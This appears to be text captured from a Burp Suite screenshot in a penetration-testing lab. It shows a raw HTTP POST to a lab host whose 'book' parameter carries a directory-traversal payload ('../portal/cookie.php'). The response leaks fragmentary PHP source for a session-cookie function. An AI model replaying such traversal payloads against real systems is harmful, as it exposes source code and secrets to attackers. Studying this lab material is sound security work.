 Send Cancel < ▼ > ▼ Target: http://10.129.175.242 ?
Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.175.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://10.129.175.242
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.175.242/php/books.php
14 Cookie: PHPSESSID=9lvbs0pbc7r7tnurijeo9p3dvc
15 Sec-GPC: 1
16
17 book=../portal/cookie.php&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 07:13:20 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 577
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\/**\r\n * @param string $username  Username requesting session cookie\r\n * \r\n
ession_cookie = $username.md5($key);\r\n\r\n    return $session_cookie;\r\n}"
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
Response Headers (6)